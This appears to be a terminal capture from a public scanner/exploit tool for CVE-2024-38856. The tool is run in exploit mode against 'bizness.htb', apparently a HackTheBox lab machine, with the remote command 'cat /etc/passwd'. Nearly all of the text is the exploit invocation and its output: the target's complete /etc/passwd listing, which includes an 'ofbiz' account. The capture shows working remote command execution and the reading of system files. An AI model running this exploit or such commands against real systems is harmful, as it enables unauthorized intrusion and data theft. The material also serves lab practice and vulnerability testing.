 sohamt@CyberCreedPC ~/current/CVE-2024-38856_Scanner (main) $ python3 cve-2024-38856_Scanner.py -t h
.htb -p 443 --exploit -c "cat /etc/passwd"
Github: https://github.com/securelayer7/CVE-2024-38856_Scanner
By: Securelayer7(yosef0x01 & Zeyad Azima)
[*] Options Passed:
target: https://bizness.htb
port: 443
command: cat /etc/passwd
scan: False
domain: None
file: None
output: None
proxy: None
exploit: True
timeout: 10
[!] Exploit output:
[+] Target: https://bizness.htb, Port: 443
[+] Status Code: 200
[+] Output: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ofbiz:x:1001:1001:,,,:/home/ofbiz:/bin/bash
_laurel:x:998:998::/var/log/laurel:/bin/false